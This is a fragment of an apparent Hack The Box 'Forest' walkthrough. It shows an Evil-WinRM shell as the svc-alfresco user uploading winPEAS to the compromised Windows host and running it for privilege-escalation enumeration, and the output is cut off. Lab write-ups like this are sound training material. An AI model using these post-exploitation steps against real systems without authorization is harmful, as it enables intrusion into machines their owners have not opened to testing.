 2b8858ecd79dc559d92c8c89944a0fa1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> upload /root/Documents/HTB-AD/forest/tools/winPEASx64.exe
Info: Uploading /root/Documents/HTB-AD/forest/tools/winPEASx64.exe to C:\Users\svc-alfresco\Desktop\winPEASx64.exe
Data: 3183272 bytes of 3183272 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/29/2024 2:00 AM 34 user.txt
-a---- 7/29/2024 7:02 AM 2387456 winPEASx64.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ./winPEASx64.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTe
nalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin,
Documents
Pictures
Videos
Downloads
File System
Network